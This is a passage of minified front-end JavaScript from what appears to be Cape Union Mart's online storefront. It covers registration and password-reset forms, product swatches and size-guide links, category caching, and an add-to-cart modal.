0:x.global)&&a.createElement(d.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px"},a.createElement(m.zM,{color:"#94080A",boxSize:5}),a.createElement(c.xu,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6,sx:{a:{textDecoration:"underline"}},dangerouslySetInnerHTML:{__html:B.errors.global.message}})),a.createElement(k,{onPhoneMobileChange:e=>{B.setValue("phoneMobile",e.phone),B.setValue("mobilePhoneCountryCode",e.country.dialCode),B.setValue("mobilePhoneCountry",e.country.iso2)},form:B,prefix:"registration",InputGroupDirection:f}),a.createElement("input",(0,r.Z)({},B.register("mobilePhoneCountryCode"),{defaultValue:"27",type:"hidden"})),a.createElement("input",(0,r.Z)({},B.register("mobilePhoneCountry"),{defaultValue:"za",type:"hidden"})),a.createElement("input",(0,r.Z)({},B.register("registrationJoinloyalty"),{defaultValue:!0,type:"hidden"})),"flyout"===u&&a.createElement(c.xu,{textAlign:"center",mt:6},a.createElement(c.xv,{as:"span"},"Already have an account?"),a.createElement(p.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>b()},"Log in")),a.createElement(p.zx,{key:"registration-button",type:"submit",site:v.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",isLoading:B.formState.isSubmitting,onClick:()=>B.clearErrors("global"),mb:4},B.formState.isSubmitting?"Loading...":g),a.createElement(c.xv,(0,r.Z)({as:"span"},S.termsAndConditions),"By signing up you agree to our ",a.createElement("a",{target:"_blank",href:"/page/terms-conditions",style:{textDecoration:"underline"}},"Terms & Conditions")," and acknowledge our ",a.createElement("a",{target:"_blank",href:"/page/privacy-policy",style:{textDecoration:"underline"}},"Privacy Policy"),".","LC"!==v.id&&" You will receive updates about the program (eg: points and vouchers) but you can withdraw your consent at any time."))))};B.propTypes={prefix:l().string,subtitle:l().string,buttonLabel:l().string,formType:l().oneOf(["normal","flyout","friends-and-family"]),InputGroupDirection:l().oneOf(["row","column"])};const D=B},61250:(e,t,o)=>{"use strict";o.d(t,{Z:()=>w});var r=o(67294),n=o(45697),a=o.n(n),i=o(33344),l=o(68527),s=o(6886),c=o(15193),d=o(39731),p=o(5748),m=o(64572),u=o(86896),g=o(64038);function f(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function h(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?f(Object(o),!0).forEach((function(t){(0,m.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):f(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var b=o(61056);const y=({form:e,prefix:t=""})=>{const o=function({form:{control:e,errors:t},prefix:o=""}){const{formatMessage:r}=(0,u.Z)(),n=(0,i.yK)();return{email:{name:`${o}email`,label:"Email address",placeholder:"Email",defaultValue:"",type:"email",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."}},error:t[`${o}email`],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},newPassword:{id:o+"-password",name:o+"-password",label:"",placeholder:"New Password",type:"password",defaultValue:"",rules:{required:"This field is required.",validate:{hasMinChars:e=>(0,g.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,g.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,g.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,g.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,g.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"})}},error:t[o+"-password"],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},confirmPassword:{id:o+"-confirm-new-password",name:o+"-confirm-new-password",label:"",placeholder:"Confirm New Password",type:"password",defaultValue:"",rules:{required:"This field is required.",hasMinChars:e=>(0,g.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,g.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,g.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,g.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,g.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"}),validate:t=>t===e.getValues(o+"-password")||"The passwords do not match"},error:t[o+"-confirm-new-password"],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)}}}({form:e,prefix:t});return r.createElement(l.xu,null,r.createElement(b.Z,o.email))};y.propTypes={form:a().object.isRequired,prefix:a().string};const x=y;var v=o(87742);const C=({submitForm:e,clickSignIn:t=p.ZT,form:o,showExpiredPasswordMsg:n=!1,prefix:a=""})=>{var m;const{site:u}=(0,v.Z)();return(0,i.yK)(),r.createElement(r.Fragment,null,r.createElement(l.Kq,{spacing:4,marginBottom:2},r.createElement(l.xv,{color:"#10111",marginBottom:6},"Please enter the email address associated with your account and we will send you a token to reset your password.")),(null===(m=o.errors)||void 0===m?void 0:m.global)&&r.createElement(s.bZ,{status:"error",bg:"#FEE7E7",padding:"10px 16px",borderStyle:"none"},r.createElement(d.zM,{color:"#94080A",boxSize:5,mr:2}),r.createElement(l.xv,{fontSize:"sm",color:"#94080A",lineHeight:1.6,w:"full"},o.errors.global.message)),r.createElement("form",{onSubmit:o.handleSubmit(e),autoComplete:"off",noValidate:!0,"data-testid":"sf-auth-modal-form"},r.createElement(l.Kq,{marginTop:2,spacing:4},r.createElement(x,{form:o,prefix:a}),r.createElement(c.zx,{type:"submit",key:"reset-password-button",width:"100%",size:"lg",fontWeight:"bold",minWidth:"OK"===u.id?"246px":"PT"===u.id?"272px":"180px",site:u.id,variant:"primary",onClick:()=>o.clearErrors("global"),isLoading:o.formState.isSubmitting},"Send Reset Token"))))};C.propTypes={submitForm:a().func,clickSignIn:a().func,form:a().object,prefix:a().object,showExpiredPasswordMsg:a().bool};const w=C},47335:(e,t,o)=>{"use strict";o.d(t,{J1:()=>l,sw:()=>s});var r=o(67294),n=o(45697),a=o.n(n),i=o(68527);const l=({children:e})=>r.createElement(i.xu,{display:{base:"block",lg:"none"}},e);l.propTypes={children:a().node};const s=({children:e})=>r.createElement(i.xu,{display:{base:"none",lg:"block"}},e);s.propTypes={children:a().node}},9065:(e,t,o)=>{"use strict";o.d(t,{Z:()=>p});var r=o(45987),n=o(67294),a=o(45697),i=o.n(a),l=o(64593),s=o(93162);const c=["title","siteTitle","description","noIndex","children"],d=e=>{let{title:t,siteTitle:o,description:a,noIndex:i,children:d}=e,p=(0,r.Z)(e,c);const m=t?`${t} | ${o||s.ve}`:o||s.ve;return n.createElement(l.Z,p,n.createElement("title",null,m),a&&n.createElement("meta",{name:"description",content:a}),i&&n.createElement("meta",{name:"robots",content:"noindex"}),d)};d.propTypes={title:i().string,description:i().string,noIndex:i().bool,children:i().node};const p=d},41270:(e,t,o)=>{"use strict";o.d(t,{Z:()=>m});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(39731),d=o(87742);const p=({approachingDiscounts:e=[]})=>{const{site:t}=(0,d.Z)(),o=(0,l.jC)("ShippingCard",{variant:`${t.id}`});return n.createElement(s.Kq,{spacing:4,padding:{base:4,"2xl":"18px 40px"},backgroundColor:"#E8F8EB"},e&&e.length>0&&(null==e?void 0:e.map(((e,t)=>n.createElement(s.kC,{gap:3,key:t},n.createElement(s.Cd,{ratio:1,width:{base:"38px","2xl":"44px"},height:{base:"38px","2xl":"44px"},backgroundColor:"#4F8F59"},n.createElement(c.Qx,{width:"22px"})),n.createElement(s.Kq,{spacing:0,justify:"center"},(null==e?void 0:e.pwaCalloutTitle)&&n.createElement(s.X6,(0,r.Z)({as:"h4"},o.shippingCardTitle),e.pwaCalloutTitle),!(null!=e&&e.pwaCalloutTitle)&&(null==e?void 0:e.discountMsg)&&n.createElement(s.X6,(0,r.Z)({as:"h4"},o.shippingCardTitle),e.discountMsg),(null==e?void 0:e.pwaCalloutMsg)&&n.createElement(s.xv,o.shippingCardText,e.pwaCalloutMsg)))))))};p.propTypes={approachingDiscounts:i().array};const m=p},64312:(e,t,o)=>{"use strict";o.d(t,{Z:()=>h});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(37496),d=o(5748),p=o(27484),m=o.n(p),u=o(80918);const g=e=>{const{site:t="CUM",value:o}=e,[a,i]=(0,n.useState)(0),c=(0,l.jC)("ProductTurnToBar",{site:t});return(0,n.useEffect)((()=>{i(o)}),[a]),n.createElement(s.gC,{mt:"24px !important",mb:"16px !important"},n.createElement(s.kC,{justify:"space-between",w:"full"},n.createElement(s.xu,c.barTitle,"Fit"),n.createElement(s.rU,c.barLink,"Based on 1 review")),n.createElement(s.xu,{w:"full",mt:"0px !important"},n.createElement(u.iR,{"aria-label":"slider-ex-6",value:a,isReadOnly:!0},n.createElement(u.jz,(0,r.Z)({value:0},c.sliderLabel,{ml:"0"}),"Runs Small"),n.createElement(u.jz,(0,r.Z)({value:50},c.sliderLabel,{ml:"-30px"}),"True to Size"),n.createElement(u.jz,{value:50,top:0,bg:"#000",w:"1px",h:"0.625rem"}),n.createElement(u.jz,(0,r.Z)({value:100},c.sliderLabel,{ml:"-62px"}),"Runs Large"),n.createElement(u.Uj,c.sliderTrack,n.createElement(u.Ms,{bg:"transparent"})),n.createElement(u.gs,c.sliderThumb))))};g.displayName="ProductTurnToBar",g.propTypes={site:i().oneOf(["CUM","OK","PT","LC"]),value:i().number};const f=e=>{const{displayName:t,children:o,value:a,label:i="",variant:p="square",site:u="CUM",onChange:g,isStickyNav:f=!1,isMobileSizeSelector:h=!1,inventoryMessage:b="",stockLevel:y,isPreorderable:x,inStockDate:v,onToggleFindInStore:C,onToggleOutOfStock:w,showOptionsMessage:S=!1,errorContainerRef:k,sizeGuide:E,onClickSizeGuide:F=d.ZT}=e,I=(0,l.mq)("SwatchGroup",{variant:p,site:u});return n.createElement(n.Fragment,null,n.createElement(s.kC,(0,r.Z)({},I.swatchGroup,{role:"radiogroup",marginTop:f||h?"0px !important":"24px !important"}),!f&&!h&&n.createElement(s.Ug,{justify:"space-between",flexWrap:"wrap",gap:2},n.createElement(s.Ug,{spacing:1},n.createElement(s.xu,I.swatchLabel,`${"Color"==i?"Colour":i}:`),"circle"===p&&n.createElement(s.xu,I.swatchDisplayName,t),"square"===p&&n.createElement(s.xu,{lineHeight:"120%",ref:k,flex:1},!S&&n.createElement(s.kC,{gap:2},n.createElement(s.kC,{align:"center",gap:2},n.createElement(s.xu,I.swatchDisplayName,t),b&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,(0,r.Z)({as:"span","data-selenium-id":"pdp-inventory-message"},I.swatchDisplayName,{color:"LC"===u?"#F14345":"#94080A"}),b)))),S&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,{color:"#ED1D24",marginBottom:8,as:"span","data-selenium-id":"pdp-error-message"},"Please select a size")))),"square"===p&&E&&null!=E.body&&""!=E.body&&n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,color:"OK"===u||"PT"===u?"#5B5C5C":"#595D5F",fontSize:"OK"===u?"sm":"xs",textDecoration:"underline",lineHeight:"OK"===u?"22px":"19px",letterSpacing:"0em",textTransform:"OK"===u||"PT"===u?"capitalize":"uppercase",marginLeft:"0px !important",fontWeight:"PT"===u?"normal":"LC"===u?"500":"semibold",onClick:F},"Size Guide")),0===y&&x&&v&&"square"===p&&n.createElement(s.xu,I.inStockDate,"Available from ",m()(v).format("D MMMM YYYY")),0===y&&b&&"square"===p&&n.createElement(c.pT,{in:!0},n.createElement(s.xv,I.soldOutCheckStore,"LC"!==u&&0===y&&!x&&n.createElement(n.Fragment,null,n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",textDecoration:"underline",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold",onClick:w},"Email me when available"),n.createElement(s.xu,{as:"span",variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold"}," or "),n.createElement(s.rU,{variant:"unstyled",fontFamily:`${u}.primary`,fontSize:"OK"===u||"PT"===u?"xs":"sm",textDecoration:"underline",lineHeight:1.6,fontWeight:"PT"===u?"bold":"LC"===u?"500":"semibold",onClick:C},"Find in store")))),n.createElement(s.kC,f?{gap:2}:h?{flexWrap:"wrap",gap:2}:I.swatchesWrapper,n.Children.map(o,(e=>{const t=e.props.value;return n.cloneElement(e,{selected:t===a,variant:p,onChange:g})})))),!f&&"circle"===p&&n.createElement(s.xu,{margin:"0 !important",sx:{".tt-w-dim-teaser__item":{marginTop:4}},id:"tt-subdimension-teaser"}))};f.displayName="SwatchGroup",f.propTypes={label:i().string,value:i().string,displayName:i().string,children:i().array,variant:i().oneOf(["square","circle"]),onChange:i().func,isStickyNav:i().bool,isMobileSizeSelector:i().bool,inventoryMessage:i().string,isPreorderable:i().bool,inStockDate:i().string,showOptionsMessage:i().bool,errorContainerRef:i().object,sizeGuide:i().object,onClickSizeGuide:i().func};const h=f},43172:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(15193),c=o(47398),d=o(68527),p=o(73727),m=o(85518);const u=e=>{const{disabled:t,disabledIsClickable:o=!1,selected:a,isLoading:i=!1,label:u,children:g,href:f,variant:h="square",onChange:b,value:y,site:x="CUM",size:v="md",name:C,isPdp:w=!1,isMobileSizeSelector:S=!1,isOnline:k,product:E={}}=e,F=(0,l.jC)("SwatchGroup",{variant:h,disabled:t,selected:a,size:v,site:x,disabledIsClickable:o,isPdp:w,isMobileSizeSelector:S}),[I,T]=(0,n.useState)(!1);return n.createElement(n.Fragment,null,("square"===h||"circle"==h&&k)&&n.createElement(s.zx,(0,r.Z)({"data-selenium-id":`swatch-${h}${t?"-disabled":""}`,variant:"unstyled"},F.swatch,{as:p.Link,to:f,"aria-label":C,onClick:e=>{e.preventDefault(),(!t||t&&o)&&b(y,f)},"aria-checked":a,disabled:t&&!o,isLoading:i}),n.createElement(c.u,(0,r.Z)({display:{base:"none",md:"block"},hasArrow:!0,label:C,isOpen:I},F.swatchTooltip,{sx:{"--popper-arrow-bg":"transparent","--popper-arrow-size":"14px",".chakra-tooltip__arrow":{border:"1px solid #101111",background:"transparent",top:"-8px !important",width:0,height:0,borderTop:"none",borderBottom:"8px solid black",borderLeft:"7px solid transparent",borderRight:"7px solid transparent",transform:"rotate(0deg) !important"}}}),n.createElement(d.M5,(0,r.Z)({onMouseEnter:m.tq?()=>!1:()=>"circle"===h&&T(!0),onMouseLeave:m.tq?()=>!1:()=>"circle"===h&&T(!1)},F.swatchButton),g,u&&n.createElement(d.xu,null,u)))))};u.displayName="Swatch",u.propTypes={children:i().oneOfType([i().node,i().string]),disabled:i().bool,selected:i().bool,isLoading:i().bool,isPdp:i().bool,isMobileSizeSelector:i().bool,variant:i().oneOf(["square","circle"]),label:i().string,href:i().string,onChange:i().func,value:i().string,name:i().string,size:i().oneOf(["sm","md","lg"])};const g=u},93162:(e,t,o)=>{"use strict";o.d(t,{Ae:()=>s,Fo:()=>w,GN:()=>k,JL:()=>m,Kr:()=>u,LX:()=>x,Mn:()=>h,Oz:()=>f,RU:()=>i,W:()=>g,ZW:()=>n,ZY:()=>C,Zy:()=>S,jz:()=>d,kT:()=>y,nB:()=>p,nT:()=>b,nZ:()=>c,oj:()=>v,qA:()=>l,ve:()=>a,vf:()=>E});var r=o(50049);const n="en-ZA",a="Cape Union Mart",i=900,l={limit:48,offset:0,sort:"best-matches",refine:[]},s=[25,50,100,125,150,175,200,225,250,275,300,325,350,375,400],c=5,d="recent-search-key",p=3,m=3,u="root",g=6e5,f=99,h={beige:"#d3bca9",black:"#000000",blue:"#4089c0",brown:"#8e6950",green:"#88c290",grey:"#919191",gray:"#919191",silver:"#c0c0c0",navy:"#000080",orange:"#f4995c",pink:"#f5a0ca",purple:"#9873b9",red:"#df5b5b",white:"#FFFFFF",yellow:"#fbe85a",gold:"#ffd700",miscellaneous:"linear-gradient(to right, orange , yellow, green, cyan, blue, violet)",assorted:"static/img/swatch/swatch-assorted.png",none:"static/img/swatch/swatch-none.png"},b={Boys:"Boys",Girls:"Girls",Men:"Men",Unisex:"Unisex",Women:"Women",1:"Boys",2:"Girls",3:"Men",4:"Unisex",5:"Women"},y={CUM:"#a00001",PT:"#dec1b6",OK:"#dcd2c7",LC:"#F14345"},x="filters-expanded-index",v=(0,r.Em)({id:"global.error.something_went_wrong",defaultMessage:[{type:0,value:"Something went wrong. Try again!"}]}),C="/",w={PATH:"path",QUERY_PARAM:"query_param",NONE:"none"},S=(0,r.Em)({id:"global.info.added_to_wishlist",defaultMessage:[{type:1,value:"quantity"},{type:0,value:" "},{type:6,value:"quantity",options:{one:{value:[{type:0,value:"item"}]},other:{value:[{type:0,value:"items"}]}},offset:0,pluralType:"cardinal"},{type:0,value:" added to wishlist"}]}),k=(0,r.Em)({defaultMessage:[{type:0,value:"View"}],id:"global.link.added_to_wishlist.view_wishlist"}),E=(0,r.Em)({id:"global.info.removed_from_wishlist",defaultMessage:[{type:0,value:"Item removed from wishlist"}]})},96143:(e,t,o)=>{"use strict";o.d(t,{$R:()=>h,EZ:()=>g,IH:()=>f,T3:()=>b,is:()=>m,z$:()=>u});var r=o(15861),n=o(64572),a=o(67294),i=o(45697),l=o.n(i),s=o(56554),c=o(93162);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const m=a.createContext(),u=({treeRoot:e={},children:t,locale:o})=>{var n,i;const l="categories",d="root",u=(0,s.ST)(),[g,f]=(0,a.useState)(p(p({},e[d]),{},{[l]:null===(n=e[d])||void 0===n||null===(i=n[l])||void 0===i?void 0:i.map((e=>p({},e)))})),h=function(){var e=(0,r.Z)((function*(e,t=1){const r=`pwa-kit-cat-${e}-${o}`,n=JSON.parse(window.localStorage.getItem(r));if(n&&Date.now()<n.fetchTime+c.W)return n;const a=yield u.shopperProducts.getCategory({parameters:{id:e,levels:t}});return a.loaded=!0,window.localStorage.setItem(r,JSON.stringify(p(p({},a),{},{fetchTime:Date.now()}))),a}));return function(t){return e.apply(this,arguments)}}();return(0,a.useEffect)((()=>{var e;const t=null==g||null===(e=g[l])||void 0===e?void 0:e.map(function(){var e=(0,r.Z)((function*(e){return yield h(null==e?void 0:e.id,3)}));return function(t){return e.apply(this,arguments)}}());t&&Promise.all(t).then((e=>{f(p(p({},g),{},{[l]:e}))}))}),[]),a.createElement(m.Provider,{value:{root:g,itemsKey:l,fetchCategoryNode:h}},t)};u.propTypes={children:l().node.isRequired,treeRoot:l().object,locale:l().string};const g=a.createContext(),f=({site:e={},locale:t={},buildUrl:o,children:r})=>{const[n,i]=(0,a.useState)(e),[l,s]=(0,a.useState)(t);return a.createElement(g.Provider,{value:{site:n,setSite:i,locale:l,setLocale:s,buildUrl:o}},r)};f.propTypes={children:l().node.isRequired,buildUrl:l().func,site:l().object,locale:l().object};const h=a.createContext(),b=({currency:e,children:t})=>{const[o,r]=(0,a.useState)(e);return a.createElement(h.Provider,{value:{currency:o,setCurrency:r}},t)};b.propTypes={children:l().node.isRequired,currency:l().string}},38195:(e,t,o)=>{"use strict";o.d(t,{Z:()=>f});var r=o(87462),n=o(45987),a=o(67294),i=o(82736),l=o(72823),s=o(45697),c=o.n(s),d=o(5748),p=o(86896),m=o(16550),u=o(4813);const g=["onClick"],f=e=>{const t=t=>{let{onClick:o=d.ZT}=t,s=(0,n.Z)(t,g);const c=(0,i.Z)(),f=(0,l.f)(),h=(0,m.TH)(),{formatMessage:b,locale:y}=(0,p.Z)(),x=new RegExp(`^/${y}/login$`).test(h.pathname),v=(0,u.p)();return a.createElement(a.Fragment,null,a.createElement(e,(0,r.Z)({},s,{onClick:e=>{e.preventDefault(),c.isRegistered?o():x?v({title:b({defaultMessage:[{type:0,value:"Please sign in to continue!"}],id:"with_registration.info.please_sign_in"}),status:"info"}):f.onOpen()}})),a.createElement(l.Q,(0,r.Z)({},f,{onLoginSuccess:o})))};return t.propTypes={onClick:c().func},t}},65155:(e,t,o)=>{"use strict";o.d(t,{U8:()=>g,g1:()=>s,g6:()=>c,iB:()=>m.i,lr:()=>r.lr,zG:()=>d,c1:()=>p.c});var r=o(86612),n=o(67294),a=o(16550),i=o(93162),l=o(24728);const s=()=>{const e=(0,a.TH)();return(0,n.useMemo)((()=>(0,l.BT)(`${e.pathname}${e.search}`,"limit",i.Ae,{offset:0})),[e.search,e.pathname])},c=({total:e=0,limit:t})=>{const o=(0,a.TH)(),[i]=(0,r.lr)(),s=t||i.limit;return(0,n.useMemo)((()=>{const t=Math.ceil(e/s);return(0,l.BT)(`${o.pathname}${o.search}`,"offset",new Array(t).fill(0).map(((e,t)=>t*s)))}),[o.pathname,o.search,s,e])},d=({options:e=[]})=>{const t=(0,a.TH)();return(0,n.useMemo)((()=>(0,l.BT)(`${t.pathname}${t.search}`,"sort",e.map((({id:e})=>e)),{offset:0})),[t.pathname,t.search,e])};var p=o(942),m=(o(94666),o(21316)),u=o(96143);const g=()=>{const e=(0,n.useContext)(u.$R);if(void 0===e)throw new Error("useCurrency must be used within CurrencyProvider");return e}},32978:(e,t,o)=>{"use strict";o.d(t,{M2:()=>E,sH:()=>k});var r=o(64572),n=o(67294),a=o(16550),i=o(45697),l=o.n(i),s=o(86896),c=o(44012),d=o(92684),p=o(17502),m=o(68527),u=o(15193),g=o(80604),f=o(39080),h=o(44710),b=o(39731),y=o(86010);function x(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function v(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?x(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):x(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function C(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function w(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?C(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):C(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const S=n.createContext(),k=()=>(0,n.useContext)(S),E=({children:e})=>{const t=I();return n.createElement(S.Provider,{value:t},e,n.createElement(F,null))};E.propTypes={children:l().node.isRequired};const F=()=>{const{isOpen:e,onClose:t,data:o}=k(),{product:r,itemsAdded:a=[]}=o||{},i=(0,s.Z)(),l=(0,g.Z)(),x=(0,d.Sx)({base:"full",lg:"2xl",xl:"4xl"}),{currency:C,productItems:w,productSubTotal:S}=l,E=a.reduce(((e,{quantity:t})=>e+t),0);return e?n.createElement(p.u_,{size:x,isOpen:e,onClose:t,scrollBehavior:"inside",isCentered:!0},n.createElement(p.ZA,null),n.createElement(p.hz,{margin:"0",borderRadius:{base:"none",md:"base"},bgColor:"gray.50",containerProps:{"data-testid":"add-to-cart-modal"}},n.createElement(p.xB,{paddingY:"8",bgColor:"white",fontSize:"2xl",fontWeight:"700"},i.formatMessage({defaultMessage:[{type:1,value:"quantity"},{type:0,value:" "},{type:6,value:"quantity",options:{one:{value:[{type:0,value:"item"}]},other:{value:[{type:0,value:"items"}]}},offset:0,pluralType:"cardinal"},{type:0,value:" added to cart"}],id:"add_to_cart_modal.info.added_to_cart"},{quantity:E})),n.createElement(p.ol,null),n.createElement(p.fe,{bgColor:"white",padding:"0",marginBottom:{base:40,lg:0}},n.createElement(m.kC,{flexDirection:{base:"column",lg:"row"},justifyContent:"space-between",paddingBottom:{base:"0",lg:"8"},paddingX:"4"},n.createElement(m.xu,{flex:"1",paddingX:{lg:"4",xl:"8"},borderRightWidth:{lg:"1px"},borderColor:"gray.200",borderStyle:"solid"},a.map((({product:e,variant:t,quantity:o},r)=>{var l,s,c;const d=null===(l=(0,y.k)(e.imageGroups,{viewType:"small",selectedVariationAttributes:t.variationValues}))||void 0===l||null===(s=l.images)||void 0===s?void 0:s[0],p=(null==w||null===(c=w.find((e=>e.productId===t.productId)))||void 0===c?void 0:c.basePrice)*o,u=((e,t={})=>Object.entries(t).reduce(((t,[o,r])=>{const n=e.find((({id:e})=>e===o)),a=n.values.find((({value:e})=>e===r));return v(v({},t),{},{[n.name]:a.name})}),{}))(e.variationAttributes,t.variationValues);return n.createElement(m.kC,{key:t.productId,justifyContent:"space-between",marginBottom:r<a-1?0:4,paddingBottom:4,borderBottomWidth:{base:"1px",lg:"0px"},borderColor:"gray.200",borderStyle:"solid","data-testid":"product-added"},n.createElement(m.kC,{gridGap:"4"},n.createElement(m.xu,{w:"24",flex:"none"},n.createElement(m.oM,{ratio:"1"},n.createElement("img",{src:d.link,alt:d.alt}))),n.createElement(m.xu,null,n.createElement(m.xv,{fontWeight:"700"},e.name),n.createElement(m.xu,{color:"gray.600",fontSize:"sm",fontWeight:"400"},Object.entries(u).map((([e,t])=>n.createElement(m.xv,{key:t},e,": ",t))),n.createElement(m.xv,null,i.formatMessage({defaultMessage:[{type:0,value:"Qty"}],id:"add_to_cart_modal.label.quantity"}),": ",o)))),n.createElement(m.xu,{flex:"none",alignSelf:"flex-end",fontWeight:"600"},n.createElement(m.xv,null,!!p&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(p))))}))),n.createElement(m.xu,{display:["none","none","none","block"],flex:"1",paddingX:{lg:"4",xl:"8"},paddingY:{base:"4",lg:"0"}},n.createElement(m.kC,{justifyContent:"space-between",marginBottom:"8"},n.createElement(m.xv,{fontWeight:"700"},i.formatMessage({defaultMessage:[{type:0,value:"Cart Subtotal ("},{type:1,value:"itemAccumulatedCount"},{type:0,value:" item)"}],id:"add_to_cart_modal.label.cart_subtotal"},{itemAccumulatedCount:E})),n.createElement(m.xv,{alignSelf:"flex-end",fontWeight:"600"},S&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(S))),n.createElement(m.Kq,{spacing:"4"},n.createElement(u.zx,{as:f.Z,to:"/cart",width:"100%",variant:"solid"},i.formatMessage({defaultMessage:[{type:0,value:"View Cart"}],id:"add_to_cart_modal.link.view_cart"})),n.createElement(u.zx,{as:f.Z,to:"/checkout",width:"100%",variant:"outline",rightIcon:n.createElement(b.mB,null)},i.formatMessage({defaultMessage:[{type:0,value:"Proceed to Checkout"}],id:"add_to_cart_modal.link.checkout"}))))),n.createElement(m.xu,{padding:"8",bgColor:"gray.50"},n.createElement(h.Z,{title:n.createElement(c.Z,{defaultMessage:[{type:0,value:"You Might Also Like"}],id:"add_to_cart_modal.recommended_products.title.might_also_like"}),recommender:"pdp-similar-items",products:[r],mx:{base:-4,md:-8,lg:0},shouldFetch:()=>null==r?void 0:r.id}))),n.createElement(p.mz,{position:"fixed",bg:"white",width:"100%",display:["block","block","block","none"],p:[4,4,6],left:0,bottom:0},n.createElement(m.kC,{justifyContent:"space-between",marginBottom:"4"},n.createElement(m.xv,{fontWeight:"700"},i.formatMessage({defaultMessage:[{type:0,value:"Cart Subtotal ("},{type:1,value:"itemAccumulatedCount"},{type:0,value:" 